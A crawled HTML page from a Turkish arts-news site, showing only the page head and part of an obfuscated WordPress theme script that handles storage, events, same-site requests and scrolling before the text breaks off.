

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html
body_size: 21911
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://sanathaberleri.net/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
 	</style>
	<meta name="google-site-verification" content="HtbphTtcJJ57iF2CQgaOZdp-JoQG0kAGC6p-BmlW29E" />
    			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 